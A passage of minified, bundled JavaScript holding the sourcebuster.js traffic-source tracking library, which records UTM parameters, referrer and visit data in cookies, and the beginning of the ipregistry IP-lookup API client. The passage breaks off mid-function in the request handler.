(function(e){if(typeof exports=="object"&&typeof module<"u")module.exports=e();else if(typeof define=="function"&&define.amd)define([],e);else{var t;typeof window<"u"?t=window:typeof global<"u"?t=global:typeof self<"u"&&(t=self),t.sbjs=e()}})(function(){return function e(t,r,n){function s(a2,o){if(!r[a2]){if(!t[a2]){var c=typeof require=="function"&&require;if(!o&&c)return c(a2,!0);if(i)return i(a2,!0);var u=new Error("Cannot find module '"+a2+"'");throw u.code="MODULE_NOT_FOUND",u}var p=r[a2]={exports:{}};t[a2][0].call(p.exports,function(e2){var r2=t[a2][1][e2];return s(r2||e2)},p,p.exports,e,t,r,n)}return r[a2].exports}for(var i=typeof require=="function"&&require,a=0;a<n.length;a++)s(n[a]);return s}({1:[function(e,t,r){"use strict";var n=e("./init"),s={init:function(e2){this.get=n(e2),e2&&e2.callback&&typeof e2.callback=="function"&&e2.callback(this.get)}};t.exports=s},{"./init":6}],2:[function(e,t,r){"use strict";var n=e("./terms"),s=e("./helpers/utils"),i={containers:{current:"sbjs_current",current_extra:"sbjs_current_add",first:"sbjs_first",first_extra:"sbjs_first_add",session:"sbjs_session",udata:"sbjs_udata",promocode:"sbjs_promo"},service:{migrations:"sbjs_migrations"},delimiter:"|||",aliases:{main:{type:"typ",source:"src",medium:"mdm",campaign:"cmp",content:"cnt",term:"trm"},extra:{fire_date:"fd",entrance_point:"ep",referer:"rf"},session:{pages_seen:"pgs",current_page:"cpg"},udata:{visits:"vst",ip:"uip",agent:"uag"},promo:"code"},pack:{main:function(e2){return i.aliases.main.type+"="+e2.type+i.delimiter+i.aliases.main.source+"="+e2.source+i.delimiter+i.aliases.main.medium+"="+e2.medium+i.delimiter+i.aliases.main.campaign+"="+e2.campaign+i.delimiter+i.aliases.main.content+"="+e2.content+i.delimiter+i.aliases.main.term+"="+e2.term},extra:function(e2){return i.aliases.extra.fire_date+"="+s.setDate(new Date,e2)+i.delimiter+i.aliases.extra.entrance_point+"="+document.location.href+i.delimiter+i.aliases.extra.referer+"="+(document.referrer||n.none)},user:function(e2,t2){return i.aliases.udata.visits+"="+e2+i.delimiter+i.aliases.udata.ip+"="+t2+i.delimiter+i.aliases.udata.agent+"="+navigator.userAgent},session:function(e2){return i.aliases.session.pages_seen+"="+e2+i.delimiter+i.aliases.session.current_page+"="+document.location.href},promo:function(e2){return i.aliases.promo+"="+s.setLeadingZeroToInt(s.randomInt(e2.min,e2.max),e2.max.toString().length)}}};t.exports=i},{"./helpers/utils":5,"./terms":9}],3:[function(e,t,r){"use strict";var n=e("../data").delimiter;t.exports={encodeData:function(e2){return encodeURIComponent(e2).replace(/\!/g,"%21").replace(/\~/g,"%7E").replace(/\*/g,"%2A").replace(/\'/g,"%27").replace(/\(/g,"%28").replace(/\)/g,"%29")},decodeData:function(e2){try{return decodeURIComponent(e2).replace(/\%21/g,"!").replace(/\%7E/g,"~").replace(/\%2A/g,"*").replace(/\%27/g,"'").replace(/\%28/g,"(").replace(/\%29/g,")")}catch{try{return unescape(e2)}catch{return""}}},set:function(e2,t2,r2,n2,s){var i,a;if(r2){var o=new Date;o.setTime(o.getTime()+60*r2*1e3),i="; expires="+o.toGMTString()}else i="";a=n2&&!s?";domain=."+n2:"",document.cookie=this.encodeData(e2)+"="+this.encodeData(t2)+i+a+"; path=/"},get:function(e2){for(var t2=this.encodeData(e2)+"=",r2=document.cookie.split(";"),n2=0;n2<r2.length;n2++){for(var s=r2[n2];s.charAt(0)===" ";)s=s.substring(1,s.length);if(s.indexOf(t2)===0)return this.decodeData(s.substring(t2.length,s.length))}return null},destroy:function(e2,t2,r2){this.set(e2,"",-1,t2,r2)},parse:function(e2){var t2=[],r2={};if(typeof e2=="string")t2.push(e2);else for(var s in e2)e2.hasOwnProperty(s)&&t2.push(e2[s]);for(var i=0;i<t2.length;i++){var a;r2[this.unsbjs(t2[i])]={},a=this.get(t2[i])?this.get(t2[i]).split(n):[];for(var o=0;o<a.length;o++){var c=a[o].split("="),u=c.splice(0,1);u.push(c.join("=")),r2[this.unsbjs(t2[i])][u[0]]=this.decodeData(u[1])}}return r2},unsbjs:function(e2){return e2.replace("sbjs_","")}}},{"../data":2}],4:[function(e,t,r){"use strict";t.exports={parse:function(e2){for(var t2=this.parseOptions,r2=t2.parser[t2.strictMode?"strict":"loose"].exec(e2),n={},s=14;s--;)n[t2.key[s]]=r2[s]||"";return n[t2.q.name]={},n[t2.key[12]].replace(t2.q.parser,function(e3,r3,s2){r3&&(n[t2.q.name][r3]=s2)}),n},parseOptions:{strictMode:!1,key:["source","protocol","authority","userInfo","user","password","host","port","relative","path","directory","file","query","anchor"],q:{name:"queryKey",parser:/(?:^|&)([^&=]*)=?([^&]*)/g},parser:{strict:/^(?:([^:\/?#]+):)?(?:\/\/((?:(([^:@]*)(?::([^:@]*))?)?@)?([^:\/?#]*)(?::(\d*))?))?((((?:[^?#\/]*\/)*)([^?#]*))(?:\?([^#]*))?(?:#(.*))?)/,loose:/^(?:(?![^:@]+:[^:@\/]*@)([^:\/?#.]+):)?(?:\/\/)?((?:(([^:@]*)(?::([^:@]*))?)?@)?([^:\/?#]*)(?::(\d*))?)(((\/(?:[^?#](?![^?#\/]*\.[^?#\/.]+(?:[?#]|$)))*\/?)?([^?#\/]*))(?:\?([^#]*))?(?:#(.*))?)/}},getParam:function(e2){for(var t2={},r2=e2||window.location.search.substring(1),n=r2.split("&"),s=0;s<n.length;s++){var i=n[s].split("=");if(typeof t2[i[0]]>"u")t2[i[0]]=i[1];else if(typeof t2[i[0]]=="string"){var a=[t2[i[0]],i[1]];t2[i[0]]=a}else t2[i[0]].push(i[1])}return t2},getHost:function(e2){return this.parse(e2).host.replace("www.","")}}},{}],5:[function(e,t,r){"use strict";t.exports={escapeRegexp:function(e2){return e2.replace(/[\-\[\]\/\{\}\(\)\*\+\?\.\\\^\$\|]/g,"\\$&")},setDate:function(e2,t2){var r2=e2.getTimezoneOffset()/60,n=e2.getHours(),s=t2||t2===0?t2:-r2;e2.setHours(n+r2+s);var i=e2.getFullYear(),a=this.setLeadingZeroToInt(e2.getMonth()+1,2),o=this.setLeadingZeroToInt(e2.getDate(),2),c=this.setLeadingZeroToInt(e2.getHours(),2),u=this.setLeadingZeroToInt(e2.getMinutes(),2),p=this.setLeadingZeroToInt(e2.getSeconds(),2);return i+"-"+a+"-"+o+" "+c+":"+u+":"+p},setLeadingZeroToInt:function(e2,t2){for(var r2=e2+"";r2.length<t2;)r2="0"+r2;return r2},randomInt:function(e2,t2){return Math.floor(Math.random()*(t2-e2+1))+e2}}},{}],6:[function(e,t,r){"use strict";var n=e("./data"),s=e("./terms"),i=e("./helpers/cookies"),a=e("./helpers/uri"),o=e("./helpers/utils"),c=e("./params"),u=e("./migrations");t.exports=function(e2){function t2(){var e3;if(typeof y.utm_source<"u"||typeof y.utm_medium<"u"||typeof y.utm_campaign<"u"||typeof y.utm_content<"u"||typeof y.utm_term<"u"||typeof y.gclid<"u"||typeof y.yclid<"u"||typeof y[h.campaign_param]<"u")g(),e3=r2(s.traffic.utm);else if(f(s.traffic.organic))g(),e3=r2(s.traffic.organic);else if(!i.get(n.containers.session)&&f(s.traffic.referral))g(),e3=r2(s.traffic.referral);else{if(i.get(n.containers.first)||i.get(n.containers.current))return i.get(n.containers.current);g(),e3=r2(s.traffic.typein)}return e3}function r2(e3){switch(e3){case s.traffic.utm:b=s.traffic.utm,k=typeof y.utm_source<"u"?y.utm_source:typeof y.gclid<"u"?"google":typeof y.yclid<"u"?"yandex":s.none,w=typeof y.utm_medium<"u"?y.utm_medium:typeof y.gclid<"u"||typeof y.yclid<"u"?"cpc":s.none,q=typeof y.utm_campaign<"u"?y.utm_campaign:typeof y[h.campaign_param]<"u"?y[h.campaign_param]:typeof y.gclid<"u"?"google_cpc":typeof y.yclid<"u"?"yandex_cpc":s.none,I=y.utm_content||s.none,j=p()||s.none;break;case s.traffic.organic:b=s.traffic.organic,k=k||a.getHost(document.referrer),w=s.referer.organic,q=s.none,I=s.none,j=s.none;break;case s.traffic.referral:b=s.traffic.referral,k=k||a.getHost(document.referrer),w=w||s.referer.referral,q=s.none,I=a.parse(document.referrer).path,j=s.none;break;case s.traffic.typein:b=s.traffic.typein,k=h.typein_attributes.source,w=h.typein_attributes.medium,q=s.none,I=s.none,j=s.none;break;default:b=s.oops,k=s.oops,w=s.oops,q=s.oops,I=s.oops,j=s.oops}var t3={type:b,source:k,medium:w,campaign:q,content:I,term:j};return n.pack.main(t3)}function p(){var e3=document.referrer;if(y.utm_term)return y.utm_term;if(!(e3&&a.parse(e3).host&&a.parse(e3).host.match(/^(?:.*\.)?yandex\..{2,9}$/i)))return!1;try{return a.getParam(a.parse(document.referrer).query).text}catch{return!1}}function f(e3){var t3=document.referrer;switch(e3){case s.traffic.organic:return!!t3&&l(t3)&&m(t3);case s.traffic.referral:return!!t3&&l(t3)&&d(t3);default:return!1}}function l(e3){if(h.domain){if(_)return a.getHost(e3)!==a.getHost(v);var t3=new RegExp("^(?:.*\\.)?"+o.escapeRegexp(v)+"$","i");return!a.getHost(e3).match(t3)}return a.getHost(e3)!==a.getHost(document.location.href)}function m(e3){var t3="yandex",r3="text",n2="google",s2=new RegExp("^(?:.*\\.)?"+o.escapeRegexp(t3)+"\\..{2,9}$"),i2=new RegExp(".*"+o.escapeRegexp(r3)+"=.*"),c2=new RegExp("^(?:www\\.)?"+o.escapeRegexp(n2)+"\\..{2,9}$");if(a.parse(e3).query&&a.parse(e3).host.match(s2)&&a.parse(e3).query.match(i2))return k=t3,!0;if(a.parse(e3).host.match(c2))return k=n2,!0;if(!a.parse(e3).query)return!1;for(var u2=0;u2<h.organics.length;u2++){if(a.parse(e3).host.match(new RegExp("^(?:.*\\.)?"+o.escapeRegexp(h.organics[u2].host)+"$","i"))&&a.parse(e3).query.match(new RegExp(".*"+o.escapeRegexp(h.organics[u2].param)+"=.*","i")))return k=h.organics[u2].display||h.organics[u2].host,!0;if(u2+1===h.organics.length)return!1}}function d(e3){if(!(h.referrals.length>0))return k=a.getHost(e3),!0;for(var t3=0;t3<h.referrals.length;t3++){if(a.parse(e3).host.match(new RegExp("^(?:.*\\.)?"+o.escapeRegexp(h.referrals[t3].host)+"$","i")))return k=h.referrals[t3].display||h.referrals[t3].host,w=h.referrals[t3].medium||s.referer.referral,!0;if(t3+1===h.referrals.length)return k=a.getHost(e3),!0}}function g(){i.set(n.containers.current_extra,n.pack.extra(h.timezone_offset),x,v,_),i.get(n.containers.first_extra)||i.set(n.containers.first_extra,n.pack.extra(h.timezone_offset),x,v,_)}var h=c.fetch(e2),y=a.getParam(),v=h.domain.host,_=h.domain.isolate,x=h.lifetime;u.go(x,v,_);var b,k,w,q,I,j;return function(){i.set(n.containers.current,t2(),x,v,_),i.get(n.containers.first)||i.set(n.containers.first,i.get(n.containers.current),x,v,_);var e3,r3;i.get(n.containers.udata)?(e3=parseInt(i.parse(n.containers.udata)[i.unsbjs(n.containers.udata)][n.aliases.udata.visits])||1,e3=i.get(n.containers.session)?e3:e3+1,r3=n.pack.user(e3,h.user_ip)):(e3=1,r3=n.pack.user(e3,h.user_ip)),i.set(n.containers.udata,r3,x,v,_);var s2;i.get(n.containers.session)?(s2=parseInt(i.parse(n.containers.session)[i.unsbjs(n.containers.session)][n.aliases.session.pages_seen])||1,s2+=1):s2=1,i.set(n.containers.session,n.pack.session(s2),h.session_length,v,_),h.promocode&&!i.get(n.containers.promocode)&&i.set(n.containers.promocode,n.pack.promo(h.promocode),x,v,_)}(),i.parse(n.containers)}},{"./data":2,"./helpers/cookies":3,"./helpers/uri":4,"./helpers/utils":5,"./migrations":7,"./params":8,"./terms":9}],7:[function(e,t,r){"use strict";var n=e("./data"),s=e("./helpers/cookies");t.exports={go:function(e2,t2,r2){var i,a=this.migrations,o={l:e2,d:t2,i:r2};if(s.get(n.containers.first)||s.get(n.service.migrations)){if(!s.get(n.service.migrations))for(i=0;i<a.length;i++)a[i].go(a[i].id,o)}else{var c=[];for(i=0;i<a.length;i++)c.push(a[i].id);var u="";for(i=0;i<c.length;i++)u+=c[i]+"=1",i<c.length-1&&(u+=n.delimiter);s.set(n.service.migrations,u,o.l,o.d,o.i)}},migrations:[{id:"1418474375998",version:"1.0.0-beta",go:function(e2,t2){var r2=e2+"=1",i=e2+"=0",a=function(e3,t3,r3){return t3||r3?e3:n.delimiter};try{var o=[];for(var c in n.containers)n.containers.hasOwnProperty(c)&&o.push(n.containers[c]);for(var u=0;u<o.length;u++)if(s.get(o[u])){var p=s.get(o[u]).replace(/(\|)?\|(\|)?/g,a);s.destroy(o[u],t2.d,t2.i),s.destroy(o[u],t2.d,!t2.i),s.set(o[u],p,t2.l,t2.d,t2.i)}s.get(n.containers.session)&&s.set(n.containers.session,n.pack.session(0),t2.l,t2.d,t2.i),s.set(n.service.migrations,r2,t2.l,t2.d,t2.i)}catch{s.set(n.service.migrations,i,t2.l,t2.d,t2.i)}}}]}},{"./data":2,"./helpers/cookies":3}],8:[function(e,t,r){"use strict";var n=e("./terms"),s=e("./helpers/uri");t.exports={fetch:function(e2){var t2=e2||{},r2={};if(r2.lifetime=this.validate.checkFloat(t2.lifetime)||6,r2.lifetime=parseInt(30*r2.lifetime*24*60),r2.session_length=this.validate.checkInt(t2.session_length)||30,r2.timezone_offset=this.validate.checkInt(t2.timezone_offset),r2.campaign_param=t2.campaign_param||!1,r2.user_ip=t2.user_ip||n.none,t2.promocode?(r2.promocode={},r2.promocode.min=parseInt(t2.promocode.min)||1e5,r2.promocode.max=parseInt(t2.promocode.max)||999999):r2.promocode=!1,t2.typein_attributes&&t2.typein_attributes.source&&t2.typein_attributes.medium?(r2.typein_attributes={},r2.typein_attributes.source=t2.typein_attributes.source,r2.typein_attributes.medium=t2.typein_attributes.medium):r2.typein_attributes={source:"(direct)",medium:"(none)"},t2.domain&&this.validate.isString(t2.domain)?r2.domain={host:t2.domain,isolate:!1}:t2.domain&&t2.domain.host?r2.domain=t2.domain:r2.domain={host:s.getHost(document.location.hostname),isolate:!1},r2.referrals=[],t2.referrals&&t2.referrals.length>0)for(var i=0;i<t2.referrals.length;i++)t2.referrals[i].host&&r2.referrals.push(t2.referrals[i]);if(r2.organics=[],t2.organics&&t2.organics.length>0)for(var a=0;a<t2.organics.length;a++)t2.organics[a].host&&t2.organics[a].param&&r2.organics.push(t2.organics[a]);return r2.organics.push({host:"bing.com",param:"q",display:"bing"}),r2.organics.push({host:"yahoo.com",param:"p",display:"yahoo"}),r2.organics.push({host:"about.com",param:"q",display:"about"}),r2.organics.push({host:"aol.com",param:"q",display:"aol"}),r2.organics.push({host:"ask.com",param:"q",display:"ask"}),r2.organics.push({host:"globososo.com",param:"q",display:"globo"}),r2.organics.push({host:"go.mail.ru",param:"q",display:"go.mail.ru"}),r2.organics.push({host:"rambler.ru",param:"query",display:"rambler"}),r2.organics.push({host:"tut.by",param:"query",display:"tut.by"}),r2.referrals.push({host:"t.co",display:"twitter.com"}),r2.referrals.push({host:"plus.url.google.com",display:"plus.google.com"}),r2},validate:{checkFloat:function(e2){return e2&&this.isNumeric(parseFloat(e2))?parseFloat(e2):!1},checkInt:function(e2){return e2&&this.isNumeric(parseInt(e2))?parseInt(e2):!1},isNumeric:function(e2){return!isNaN(e2)},isString:function(e2){return Object.prototype.toString.call(e2)==="[object String]"}}}},{"./helpers/uri":4,"./terms":9}],9:[function(e,t,r){"use strict";t.exports={traffic:{utm:"utm",organic:"organic",referral:"referral",typein:"typein"},referer:{referral:"referral",organic:"organic",social:"social"},none:"(none)",oops:"(Houston, we have a problem)"}},{}]},{},[1])(1)});try{sbjs.init()}catch{}(function(t,e){typeof exports=="object"&&typeof module=="object"?module.exports=e():typeof define=="function"&&define.amd?define([],e):typeof exports=="object"?exports.ipregistry=e():t.ipregistry=e()})(self,()=>{return t={573:(t2,e2,i)=>{"use strict";Object.defineProperty(e2,"__esModule",{value:!0}),e2.NoCache=e2.InMemoryCache=void 0;var r=i(593),n=function(){function t3(t4,e3){t4===void 0&&(t4=typeof window<"u"?16:2048),e3===void 0&&(e3=6e5),this.maximumSize=t4,this.expireAfter=e3;var i2={max:t4,ttl:e3};this.cache=new r(i2)}return t3.prototype.get=function(t4){return this.cache.get(t4)},t3.prototype.invalidate=function(t4){this.cache.delete(t4)},t3.prototype.invalidateAll=function(){this.cache.clear()},t3.prototype.put=function(t4,e3){this.cache.set(t4,e3)},t3}();e2.InMemoryCache=n;var s=function(){function t3(){}return t3.prototype.get=function(t4){},t3.prototype.invalidate=function(t4){},t3.prototype.invalidateAll=function(){},t3.prototype.put=function(t4,e3){},t3}();e2.NoCache=s},577:function(t2,e2){"use strict";var i,r=this&&this.__extends||(i=function(t3,e3){return i=Object.setPrototypeOf||{__proto__:[]}instanceof Array&&function(t4,e4){t4.__proto__=e4}||function(t4,e4){for(var i2 in e4)Object.prototype.hasOwnProperty.call(e4,i2)&&(t4[i2]=e4[i2])},i(t3,e3)},function(t3,e3){if(typeof e3!="function"&&e3!==null)throw new TypeError("Class extends value "+String(e3)+" is not a constructor or null");function r2(){this.constructor=t3}i(t3,e3),t3.prototype=e3===null?Object.create(e3):(r2.prototype=e3.prototype,new r2)});Object.defineProperty(e2,"__esModule",{value:!0}),e2.isApiError=e2.isError=e2.ErrorCode=e2.LookupError=e2.ClientError=e2.ApiError=e2.IpregistryError=void 0;var n=function(t3){function e3(e4){var i2=this.constructor,r2=t3.call(this,e4)||this;return Object.setPrototypeOf(r2,i2.prototype),r2}return r(e3,t3),e3}(Error);e2.IpregistryError=n;var s=function(t3){function e3(e4,i2,r2){var n2=this.constructor,s2=t3.call(this,i2)||this;return s2.code=e4,s2.message=i2,s2.resolution=r2,Object.setPrototypeOf(s2,n2.prototype),s2}return r(e3,t3),e3}(n);e2.ApiError=s;var o=function(t3){function e3(e4){var i2=this.constructor,r2=t3.call(this,e4)||this;return Object.setPrototypeOf(r2,i2.prototype),r2}return r(e3,t3),e3}(n);e2.ClientError=o;var a,u=function(t3){function e3(e4,i2,r2){return t3.call(this,e4,i2,r2)||this}return r(e3,t3),e3}(s);function c(t3){return t3&&"message"in t3}e2.LookupError=u,(a=e2.ErrorCode||(e2.ErrorCode={})).BAD_REQUEST="BAD_REQUEST",a.DISABLED_API_KEY="DISABLED_API_KEY",a.FORBIDDEN_IP="FORBIDDEN_IP",a.FORBIDDEN_ORIGIN="FORBIDDEN_ORIGIN",a.FORBIDDEN_IP_ORIGIN="FORBIDDEN_IP_ORIGIN",a.INTERNAL="INTERNAL",a.INSUFFICIENT_CREDITS="INSUFFICIENT_CREDITS",a.INVALID_API_KEY="INVALID_API_KEY",a.INVALID_FILTER_SYNTAX="INVALID_FILTER_SYNTAX",a.INVALID_IP_ADDRESS="INVALID_IP_ADDRESS",a.MISSING_API_KEY="MISSING_API_KEY",a.RESERVED_IP_ADDRESS="RESERVED_IP_ADDRESS",a.TOO_MANY_IPS="TOO_MANY_IPS",a.TOO_MANY_REQUESTS="TOO_MANY_REQUESTS",a.TOO_MANY_USER_AGENTS="TOO_MANY_USER_AGENTS",e2.isError=c,e2.isApiError=function(t3){return c(t3)&&"code"in t3}},590:function(t2,e2,i){"use strict";var r=this&&this.__createBinding||(Object.create?function(t3,e3,i2,r2){r2===void 0&&(r2=i2);var n2=Object.getOwnPropertyDescriptor(e3,i2);n2&&!("get"in n2?!e3.__esModule:n2.writable||n2.configurable)||(n2={enumerable:!0,get:function(){return e3[i2]}}),Object.defineProperty(t3,r2,n2)}:function(t3,e3,i2,r2){r2===void 0&&(r2=i2),t3[r2]=e3[i2]}),n=this&&this.__exportStar||function(t3,e3){for(var i2 in t3)i2==="default"||Object.prototype.hasOwnProperty.call(e3,i2)||r(e3,t3,i2)},s=this&&this.__awaiter||function(t3,e3,i2,r2){return new(i2||(i2=Promise))(function(n2,s2){function o2(t4){try{u2(r2.next(t4))}catch(t5){s2(t5)}}function a2(t4){try{u2(r2.throw(t4))}catch(t5){s2(t5)}}function u2(t4){var e4;t4.done?n2(t4.value):(e4=t4.value,e4 instanceof i2?e4:new i2(function(t5){t5(e4)})).then(o2,a2)}u2((r2=r2.apply(t3,e3||[])).next())})},o=this&&this.__generator||function(t3,e3){var i2,r2,n2,s2,o2={label:0,sent:function(){if(1&n2[0])throw n2[1];return n2[1]},trys:[],ops:[]};return s2={next:a2(0),throw:a2(1),return:a2(2)},typeof Symbol=="function"&&(s2[Symbol.iterator]=function(){return this}),s2;function a2(s3){return function(a3){return function(s4){if(i2)throw new TypeError("Generator is already executing.");for(;o2;)try{if(i2=1,r2&&(n2=2&s4[0]?r2.return:s4[0]?r2.throw||((n2=r2.return)&&n2.call(r2),0):r2.next)&&!(n2=n2.call(r2,s4[1])).done)return n2;switch(r2=0,n2&&(s4=[2&s4[0],n2.value]),s4[0]){case 0:case 1:n2=s4;break;case 4:return o2.label++,{value:s4[1],done:!1};case 5:o2.label++,r2=s4[1],s4=[0];continue;case 7:s4=o2.ops.pop(),o2.trys.pop();continue;default:if(!((n2=(n2=o2.trys).length>0&&n2[n2.length-1])||s4[0]!==6&&s4[0]!==2)){o2=0;continue}if(s4[0]===3&&(!n2||s4[1]>n2[0]&&s4[1]<n2[3])){o2.label=s4[1];break}if(s4[0]===6&&o2.label<n2[1]){o2.label=n2[1],n2=s4;break}if(n2&&o2.label<n2[2]){o2.label=n2[2],o2.ops.push(s4);break}n2[2]&&o2.ops.pop(),o2.trys.pop();continue}s4=e3.call(t3,o2)}catch(t4){s4=[6,t4],r2=0}finally{i2=n2=0}if(5&s4[0])throw s4[1];return{value:s4[0]?s4[1]:void 0,done:!0}}([s3,a3])}}};Object.defineProperty(e2,"__esModule",{value:!0}),e2.UserAgent=e2.IpregistryClient=e2.IpregistryConfigBuilder=e2.IpregistryConfig=void 0;var a=i(486),u=i(573),c=i(577),l=function(t3,e3,i2){this.baseUrl="https://api.ipregistry.co",this.timeout=15e3,this.apiKey=t3,e3&&(this.baseUrl=e3),i2&&(this.timeout=i2)};e2.IpregistryConfig=l;var h=function(){function t3(t4){this.baseUrl="https://api.ipregistry.co",this.timeout=15e3,this.apiKey=t4}return t3.prototype.withApiUrl=function(t4){return this.baseUrl=t4,this},t3.prototype.withBaseUrl=function(t4){return this.baseUrl=t4,this},t3.prototype.withTimeout=function(t4){return this.timeout=t4,this},t3.prototype.build=function(){return new l(this.apiKey,this.baseUrl,this.timeout)},t3}();e2.IpregistryConfigBuilder=h;var f=function(){function t3(t4,e3,i2){this.config=typeof t4=="string"?new h(t4).build():t4||new h("tryout").build(),this.cache=e3||new u.NoCache,this.requestHandler=i2||new a.DefaultRequestHandler(this.config)}return t3.prototype.batchLookup=function(e3){for(var i2=[],r2=1;r2<arguments.length;r2++)i2[r2-1]=arguments[r2];return s(this,void 0,void 0,function(){var r3,n2,s2,a2,u2,l2,h2,f2,p2,d,g,y,m,v,w,b;return o(this,function(o2){switch(o2.label){case 0:for(r3=new Array(e3.length),n2=[],s2=0;s2<e3.length;s2++)a2=e3[s2],u2=t3.buildCacheKey(a2,i2),(l2=this.cache.get(u2))?r3[s2]=l2:n2.push(a2);return h2=new Array(e3.length),n2.length>0?[4,this.requestHandler.batchLookup(n2,i2)]:[3,2];case 1:return f2=o2.sent(),p2=f2.data,[3,3];case 2:f2=null,p2=[],o2.label=3;case 3:for(d=0,g=0,y=0,m=r3;y<m.length;y++)(v=m[y])?h2[d]=v:((0,c.isApiError)(p2[g])?(w=p2[g],h2[d]=new c.LookupError(w.code,w.message,w.resolution)):(b=p2[g],this.cache.put(t3.buildCacheKey(b.ip,i2),b),h2[d]=p2[g]),g++),d++;return[2,{credits:f2?f2.credits:{consumed:0,remaining:null},data:h2,throttling:f2?f2.throttling:null}]}})})},t3.prototype.lookup=function(e3){for(var i2=[],r2=1;r2<arguments.length;r2++)i2[r2-1]=arguments[r2];return s(this,void 0,void 0,function(){var r3,n2,s2;return o(this,function(o2){switch(o2.label){case 0:return r3=t3.buildCacheKey(e3,i2),(n2=this.cache.get(r3))?[3,2]:[4,this.requestHandler.lookup(e3,i2)];case 1:return s2=o2.sent(),this.cache.put(r3,s2.data),[3,3];case 2:s2={credits:{consumed:0,remaining:null},data:n2,throttling:null},o2.label=3;case 3:return[2,s2]}})})},t3.prototype.originLookup=function(){for(var e3=[],i2=0;i2<arguments.length;i2++)e3[i2]=arguments[i2];return s(this,void 0,void 0,function(){var i3,r2,n2;return o(this,function(s2){switch(s2.label){case 0:return i3=t3.buildCacheKey("",e3),(r2=this.cache.get(i3))?[3,2]:[4,this.requestHandler.originLookup(e3)];case 1:return n2=s2.sent(),this.cache.put(i3,n2.data),[3,3];case 2:n2={credits:{consumed:0,remaining:null},data:r2,throttling:null},s2.label=3;case 3:return[2,n2]}})})},t3.prototype.parse=function(){for(var t4=[],e3=0;e3<arguments.length;e3++)t4[e3]=arguments[e3];return s(this,void 0,void 0,function(){return o(this,function(e4){return[2,this.requestHandler.parse(t4)]})})},t3.prototype.getCache=function(){return this.cache},t3.buildCacheKey=function(t4,e3){var i2=t4||"";if(e3)for(var r2=0,n2=e3;r2<n2.length;r2++){var s2=n2[r2];i2+=";".concat(s2.name,"=").concat(s2.value)}return i2},t3}();e2.IpregistryClient=f,n(i(573),e2),n(i(577),e2),n(i(704),e2),n(i(944),e2),n(i(486),e2);var p=i(128);Object.defineProperty(e2,"UserAgent",{enumerable:!0,get:function(){return p.UserAgent}})},704:(t2,e2)=>{"use strict";Object.defineProperty(e2,"__esModule",{value:!0})},944:function(t2,e2){"use strict";var i,r=this&&this.__extends||(i=function(t3,e3){return i=Object.setPrototypeOf||{__proto__:[]}instanceof Array&&function(t4,e4){t4.__proto__=e4}||function(t4,e4){for(var i2 in e4)Object.prototype.hasOwnProperty.call(e4,i2)&&(t4[i2]=e4[i2])},i(t3,e3)},function(t3,e3){if(typeof e3!="function"&&e3!==null)throw new TypeError("Class extends value "+String(e3)+" is not a constructor or null");function r2(){this.constructor=t3}i(t3,e3),t3.prototype=e3===null?Object.create(e3):(r2.prototype=e3.prototype,new r2)});Object.defineProperty(e2,"__esModule",{value:!0}),e2.IpregistryOptions=e2.HostnameOption=e2.FilterOption=e2.IpregistryOption=void 0;var n=function(t3,e3){this.name=t3,this.value=e3};e2.IpregistryOption=n;var s=function(t3){function e3(e4){return t3.call(this,"fields",e4)||this}return r(e3,t3),e3}(n);e2.FilterOption=s;var o=function(t3){function e3(e4){return t3.call(this,"hostname",String(e4))||this}return r(e3,t3),e3}(n);e2.HostnameOption=o;var a=function(){function t3(){}return t3.filter=function(t4){return new s(t4)},t3.hostname=function(t4){return new o(t4)},t3.from=function(t4,e3){return new n(t4,e3)},t3}();e2.IpregistryOptions=a},486:function(t2,e2,i){"use strict";var r=this&&this.__awaiter||function(t3,e3,i2,r2){return new(i2||(i2=Promise))(function(n2,s2){function o2(t4){try{u(r2.next(t4))}catch(t5){s2(t5)}}function a2(t4){try{u(r2.throw(t4))}catch(t5){s2(t5)}}function u(t4){var e4;t4.done?n2(t4.value):(e4=t4.value,e4 instanceof i2?e4:new i2(function(t5){t5(e4)})).then(o2,a2)}u((r2=r2.apply(t3,e3||[])).next())})},n=this&&this.__generator||function(t3,e3){var i2,r2,n2,s2,o2={label:0,sent:function(){if(1&n2[0])throw n2[1];return n2[1]},trys:[],ops:[]};return s2={next:a2(0),throw:a2(1),return:a2(2)},typeof Symbol=="function"&&(s2[Symbol.iterator]=function(){return this}),s2;function a2(s3){return function(a3){return function(s4){if(i2)throw new TypeError("Generator is already executing.");for(;o2;)try{if(i2=1,r2&&(n2=2&s4[0]?r2.return:s4[0]?r2.throw||((n2=r2.return)&&n2.call(r2),0):r2.next)&&!(n2=n2.call(r2,s4[1])).done)return n2;switch(r2=0,n2&&(s4=[2&s4[0],n2.value]),s4[0]){case 0:case 1:n2=s4;break;case 4:return o2.label++,{value:s4[1],done:!1};case 5:o2.label++,r2=s4[1],s4=[0];continue;case 7:s4=o2.ops.pop(),o2.trys.pop();continue;default:if(!((n2=(n2=o2.trys).length>0&&n2[n2.length-1])||s4[0]!==6&&s4[0]!==2)){o2=0;continue}if(s4[0]===3&&(!n2||s4[1]>n2[0]&&s4[1]<n2[3])){o2.label=s4[1];break}if(s4[0]===6&&o2.label<n2[1]){o2.label=n2[1],n2=s4;break}if(n2&&o2.label<n2[2]){o2.label=n2[2],o2.ops.push(s4);break}n2[2]&&o2.ops.pop(),o2.trys.pop();continue}s4=e3.call(t3,o2)}catch(t4){s4=[6,t4],r2=0}finally{i2=n2=0}if(5&s4[0])throw s4[1];return{value:s4[0]?s4[1]:void 0,done:!0}}([s3,a3])}}};Object.defineProperty(e2,"__esModule",{value:!0}),e2.DefaultRequestHandler=void 0;var s=i(669),o=i(577),a=function(){function t3(t4){this.config=t4}return t3.prototype.batchLookup=function(t4,e3){return r(this,void 0,void 0,function(){var i2,r2,a2;return n(this,function(n2){switch(n2.label){case 0:return n2.trys.push([0,2,,3]),[4,s.default.post(this.buildApiUrl("",e3),JSON.stringify(t4),this.getAxiosConfig())];case 1:return i2=n2.sent(),[2,{credits:{consumed:this.getConsumedCredits(i2),remaining:this.getRemainingCredits(i2)},data:i2.data.results,throttling:this.getThrottlingData(i2)}];case 2:throw(r2=n2.sent()).isAxiosError&&r2.response?(a2=r2.response.data,new o.ApiError(a2.code,a2.message,a2.resolution)):new o.ClientError(r2.message);case 3:return[2]}})})},t3.prototype.lookup=function(t4,e3){return r(this,void 0,void 0,function(){var i2,r2,a2;return n(this,function(n2){switch(n2.label){case 0:return n2.trys.push([0,2,,3]),[4,s.default.get(this.buildApiUrl(t4,e3),this.getAxiosConfig())];case 1:return 